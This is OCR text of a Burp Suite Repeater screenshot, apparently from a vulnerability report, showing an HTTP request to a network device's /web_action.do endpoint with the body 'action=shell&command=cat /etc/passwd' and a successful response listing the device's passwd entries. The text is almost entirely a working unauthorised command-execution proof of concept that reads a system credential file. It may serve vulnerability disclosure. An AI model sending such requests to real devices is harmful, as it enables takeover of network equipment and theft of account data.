 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Logger Comparer Organizer Extensions Learn Settings
1 × 6 × +
Send Cancel < > Target: http://192.168.110.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /web_action.do HTTP/1.1
2 Host: 192.168.110.1
3 Content-Length: 38
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.110.1
9 Referer: http://192.168.110.1/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: LOCAL_LANG_COOKIE=zh; UI_LOCAL_COOKIE=zh; mac=
0074.9ce6.95c0; SID=D65FDBE5CA6D86B59F94D3BF3872D87
13 Connection: close
14
15 action=shell&command=cat /etc/passwd
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Jan 1970 00:04:36 GMT
3 Server: HTTP-Server/1.1
4 Content-Type: text/xml
5 Connection: Keep-Alive
6 Content-Length: 468
7
8 <?xml version="1.0" encoding="utf-8"?>
9 <webcli-print>
10 <content>
<![CDATA[root::0:0:root:/:/bin/sh
11 nobody:x:0:0:nobody:/nonexistent:/bin/false
12
13 rgosm:x:1000:1000:Linux User,,,:/home/rgosm:/bin/sh
14 guest:x:1001:1001:Linux User,,,:/home/guest:/bin/sh
15 sslvpn:x:1002:1002:Linux
User,,,:/home/sslvpn:/bin/sh
16 postgres:x:1003:1003:Linux
User,,,:/home/postgres:/bin/sh
17 ]]>
</content>
18 <return-code>
0
</return-code>
19 <return-desc>
Success
</return-desc>
20 </webcli-print>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 4
Request headers 12
Response headers 5
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 618 bytes | 20 millis